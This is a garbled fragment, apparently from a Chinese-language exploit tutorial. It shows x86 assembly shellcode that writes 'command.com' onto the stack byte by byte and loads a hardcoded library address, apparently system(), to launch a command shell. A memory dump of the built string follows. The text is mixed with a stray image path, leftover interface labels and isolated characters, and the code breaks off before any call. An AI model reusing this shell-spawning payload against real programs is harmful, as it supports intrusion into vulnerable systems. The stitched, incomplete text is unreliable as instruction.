 (Globals) (All global members main
{
mov esp,ebp ;把ebp的内容赋值给esp
push ebp ;保存ebp, esp－4
mov ebp,esp ;给ebp赋新值, 将作为局部变量的基指针
xor edi,edi ;
push edi ;压入0, esp－4,;作用是构造字符串的结尾\0字符.
sub esp,08h ;加上上面, 一共有12个字节,;用来放"command.co
mov byte ptr [ebp-0ch],63h ;
mov byte ptr [ebp-0bh],6fh ;
mov byte ptr [ebp-0ah],6dh ;
mov byte ptr [ebp-09h],6Dh ;
mov byte ptr [ebp-08h],61h ;
mov byte ptr [ebp-07h],6eh ;
mov byte ptr [ebp-06h],64h ;
mov byte ptr [ebp-05h],2Eh ;
mov byte ptr [ebp-04h],63h ;
mov byte ptr [ebp-03h],6fh ;
mov byte ptr [ebp-02h],6dh ;生成串"command.com".
lea eax,[ebp-0ch] ;
push eax ;串地址作为参数入栈
mov eax, 0x78018ebf;
Address:
0012FF70 63 6F 6D 6D 61 6E 64 2E 63 6F 6D 00 command.com.
0012FF7C 80 FF 12 00 C0 FF 12 00 E9 11 40 00
0012FF88 01 00 00 00 20 11 34 00 A8 11 34 00 .... .4...4.
0012FF94 00 00 00 00 00 00 00 00 00 F0 FD 7F
0012FFA0 00 00 00 00 00 00 00 00 94 FF 12 00 ............
e,
们
际
早
:
行
而